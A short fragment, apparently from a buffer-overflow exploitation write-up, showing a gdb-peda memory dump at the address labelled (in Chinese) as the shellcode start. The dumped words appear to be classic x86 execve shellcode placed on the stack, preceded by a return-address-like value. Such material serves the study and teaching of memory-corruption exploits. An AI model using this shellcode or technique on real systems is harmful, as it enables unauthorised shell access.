 gdb-peda$ x/10wx 0xffffdd00 shellcode起始地址
0xffffdd00: 0x66666666 0xffffdd08 0x895e1feb 0xc0310876
0xffffdd10: 0x89074688 0x0bb00c46 0x4e8df389 0x0c568d08
0xffffdd20: 0xdb3180cd 0xcd40d889
gdb-peda$